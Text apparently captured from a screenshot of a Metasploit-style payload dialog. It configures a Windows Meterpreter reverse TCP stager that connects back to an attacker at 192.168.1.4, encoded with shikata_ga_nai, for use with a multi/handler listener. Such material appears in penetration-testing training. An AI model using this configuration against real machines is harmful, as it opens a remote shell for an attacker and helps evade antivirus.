 windows/meterpreter/reverse_tcp
Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Connect back to the attacker, Inject the meterpreter server DLL via the
Reflective Dll Injection payload (staged)
Option Value
Encoder x86/shikata_ga_nai
EXITFUNC process
Iterations 3
KeepTemplateWorking
LHOST 192.168.1.4
LPORT
Output: multi/handler
Show advanced options
Launch